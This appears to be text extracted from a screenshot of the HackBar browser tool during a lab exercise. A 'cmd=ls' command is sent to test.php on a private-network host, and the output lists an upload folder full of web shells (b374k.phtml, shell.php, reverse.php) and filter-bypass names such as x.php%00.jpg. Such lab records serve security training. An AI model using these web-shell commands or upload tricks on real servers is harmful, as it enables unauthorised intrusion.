 192.168.58.130:82/test.php 搜索 JS ABP
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.58.130:82/test.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repl Insert replacing strin Replace All
Post data cmd=ls
NETCRAFT Services [No information available]
GIF89a 1.PNG 1.gif 1.jpg 1.php 1.txt 101.jpg 101.php 11.php 11.png 111.php 111.png 111.txt 12.php 121.php 123.php 13.php 150-2.jpg 150-2.php 150-3.php 150-3.txt 2.gif 2.php 2.png
20211030151341.jpg 3.gif 3.php 3.txt 33.php 33.txt 34.gif 4.php 44.php 5.php 530-2.jpg 8.php 8.txt Chrysanthemum.jpg Chrysanthemum.php Chrysanthemum.png Desert.jpg Hydrangeas.jpg KL.php
KL.txt LW.php Penguins.jpg Q3.PNG Screenshot_2021-10-30_03-15-06.png Tulips.jpg a.jpg a1.jpg abc.php abcd.jpg abcd.php adds.php adds.txt adds74.jpg adds74.php adds74.txt admin456.PHP
admin456.php b374k.phtml baldeyf.php baldeyf.png baldeyf.txt c.php c.txt csd1.jpg csd1.php csd2.php css d1.jpg d1.php d2.php d2.txt d3.php d4.php double.jpg double.php du.jpg du.php du.txt
e1.php file.php file.txt footer.php ga1o.php gao.jpg gao.php gao.txt gjc.jpg gjc.php gjc.txt gjchighl.jpg gjchighl.php gjchighl.php3 gjchighl.txt gjchighlight.php gjchighlight.txt gmh.jpg gmh.php
gptest.php gsy.jpg gsy.php gsy.txt gsy2.php gtx.php gtx.txt gtxx.jpg gtxxx.php header.php hjh.jpg hjh.php hjh.php5 hpchpc.jpg hpchpc.php hpchpc1.jpg hpchpc1.php hx5.php hxx5.txt hyq.jpg
hyq.php hyq.txt images index.php j.jpg j.php j.txt jj.jpg jj.php jj.txt js key.php kpl.jpg kpl.php kpl.txt l1.jpg l1.php l1.txt last.gif last.php lh.jpg lh.php lh.txt lhc.jpg lhc.php lhc1 lhc1.php lhc1.txt li.php
liqi.php liqi.txt liqi2.php liqi2.txt liqi4.jpg liqi4.php liqi4.txt liu.jpg liu.php liu.txt liupeng.php liupeng.txt liuyicheng2.gif liuyicheng2.php liuyicheng2.txt lwc.php lwc.png lwc1.php lyq.php lyq.txt lyt.jpg
lyt.php lyt.png lyt.txt lzb.txt mm.jpg mm.php mm.txt mxl23.jpg mxl33.php mxl35.php mxl36.php mxl37.php mxl38.txt mxl41.jpg mxl41.php mxl42.php mxl43.php mxl44.txt png.php png.png png.txt
ptest.php ptest.png qq.jpg qq.php qq.txt qwer.php qwer.txt remote remote.jpg remote.txt reverse.php reverse.png shell.gif shell.jpg shell.php shell.php.jpg shell.png shell.txt shell11.jpg start tb.jpg
tb.php test.jpg test.php test.png test1.jpg test1.php test1.txt test2.php test2.png ttt.jpg wbd.php win1.jpg win1.php win1.txt woaini.php woaini.txt woshishui.php. wowowo.php wowowo.txt wpw.jpg
wpw.php www.jpg www.php wzc.php wzc11.php wzy.jpg wzy.php wzy.txt wzy.txy x.jpg x.php x.php%00.jpg x1.php x1.txt xiawu.php xiawu.txt ysl.php yy.jpg zcftest.Php zcftest.jpg zcftest.php zhb.jpg
zhb.php zhb.txt zjt.jpg zjt.php zjt.txt zjx.jpg zjx.php zjx1.php zjx2.php zjx3.php zjx4.php zjx4.txt zx1.jpg zx1.php zyx.jpg zyx.php zyx.txt